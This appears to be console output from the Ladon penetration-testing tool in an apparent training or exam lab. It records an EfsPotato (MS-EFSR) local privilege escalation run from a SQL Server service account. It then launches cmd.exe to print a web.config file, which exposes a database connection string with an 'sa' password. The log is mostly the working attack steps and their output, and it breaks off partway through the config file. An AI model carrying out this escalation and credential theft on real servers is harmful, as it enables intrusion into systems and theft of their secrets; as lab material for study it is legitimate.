 Network: IS Available
Ping: 8.8.8.8 ISOK!
RunUser: Administrator PR: *IsAdmin
PID: 16232  CurrentProcess: Ladon
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 16942 MB
Load MssqlCmd
[+] Sql Server connected! ISOK
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local privalege escalati
[+] Current user: NT Service\MSSQL$SQLEXPRESS
[+] Get Token: 4152
[+] Command : c:\Windows\System32\cmd.exe /c type C:\inetpub\wwwroot\testsqlvul888\web.config
[!] process with pid: 7720 created.
==============================
<?xml version="1.0"?>
<configuration>
<connectionStrings>
<!--
If you pass the exam, please return to the center to print your transcript.
考试合格 请回中心打印成绩单!
-->
<add name="TestDBConnectionString"
connectionString="Server=10.10.8.1;Database=ISOK-DB;User Id=sa;Password=Pa33WordSQL2025;"
providerName="System.Data.SqlClient" />
</connectionStrings>
<system.web>
<compilation debug="true" targetFramework="4.7.2" />